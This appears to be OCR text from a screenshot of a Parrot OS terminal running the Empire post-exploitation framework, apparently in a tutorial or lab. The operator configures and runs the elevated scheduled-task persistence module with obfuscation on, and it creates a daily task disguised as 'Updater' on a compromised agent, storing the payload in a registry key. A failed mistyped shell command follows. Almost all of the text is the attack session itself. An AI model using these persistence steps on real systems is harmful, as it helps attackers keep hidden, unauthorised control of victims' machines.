 Applications Places System Thu Jun 3, 08:40
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × Parrot Terminal ×
RegPath False HKLM:\Software\Microsoft Registry location to store the script
\Network\debug code. Last element is the key name.
ADSPath False Alternate-data-stream location to store
the script code.
ExtFile False Use an external file for the payload
instead of a stager.
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > set Listener http
(Empire: powershell/persistence/elevated/schtasks) > set Obfuscate True
(Empire: powershell/persistence/elevated/schtasks) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked PGEWN7MX to run TASK_CMD_WAIT
[*] Agent PGEWN7MX tasked with task ID 4
[*] Tasked agent PGEWN7MX to run module powershell/persistence/elevated/schtasks
(Empire: powershell/persistence/elevated/schtasks) >
(Empire: powershell/persistence/elevated/schtasks) >
(Empire: powershell/persistence/elevated/schtasks) >
(Empire: powershell/persistence/elevated/schtasks) > a
SUCCESS: The scheduled task "Updater" has successfully been created.
Schtasks persistence established using listener http stored in HKLM:\Software\Microsoft\Network\debug with Updater daily trigger at 09:00.
back
(Empire: PGEWN7MX) > shell schedtasks /?
[*] Tasked PGEWN7MX to run TASK_SHELL
[*] Agent PGEWN7MX tasked with task ID 5
(Empire: PGEWN7MX) >
[!] error running command: The term 'schedtasks' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
shell schedtasks /?
Menu Parrot Terminal